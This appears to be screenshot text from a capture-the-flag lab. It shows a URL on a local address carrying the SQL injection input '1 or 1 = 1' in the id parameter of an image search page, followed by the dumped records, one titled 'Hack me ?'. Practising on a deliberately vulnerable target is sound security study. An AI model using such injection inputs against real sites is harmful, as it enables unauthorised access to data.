 Not Secure 192.168.1.83/index.php?page=searchimg&id=1+or+1+%3D+1&Submit=Submit#
ID: 1 or 1 = 1
Title: Google
Url : https://fr.wikipedia.org/wiki/Logo_de_Go
ID: 1 or 1 = 1
Title: Earth
Url : https://en.wikipedia.org/wiki/Earth#/med
ID: 1 or 1 = 1
Title: Hack me ?
Url : borntosec.ddns.net/images.png
IMAGE NUMBER:
SUBMIT